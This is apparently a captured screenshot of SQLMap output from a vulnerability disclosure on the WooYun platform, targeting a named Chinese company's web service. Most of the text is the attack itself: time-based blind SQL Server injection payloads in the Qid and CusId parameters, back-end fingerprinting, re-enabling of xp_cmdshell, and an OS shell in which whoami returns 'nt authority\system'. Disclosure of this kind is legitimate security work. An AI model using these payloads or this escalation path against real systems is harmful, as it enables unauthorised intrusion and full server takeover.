 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://eservice.digiwin.com.cn/WFAQn...
Payload: Qid=1'; WAITFOR DELAY '0:0:6'--&CusId=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Qid=1' WAITFOR DELAY '0:0:6'--&CusId=123456
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: Qid, type: Single quoted string (default)
[1] place: GET, parameter: CusId, type: Single quoted string
[q] Quit
> 1
[20:52:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:52:27] [WARNING] reflective value(s) found and filtering out
[20:52:27] [INFO] testing if current user is DBA
[20:52:27] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[20:52:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] Y
[20:52:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:52:45] [INFO] xp_cmdshell re-enabled successfully
[20:52:46] [INFO] testing if xp_cmdshell extended procedure is usable
[20:52:46] [INFO] the SQL query used returns 1 entries
[20:52:46] [INFO] retrieved: 1
[20:52:47] [INFO] xp_cmdshell extended procedure is usable
[20:52:47] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[20:52:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:52:54] [INFO] the SQL query used returns 1 entries
[20:52:54] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell>
www.wooyun.org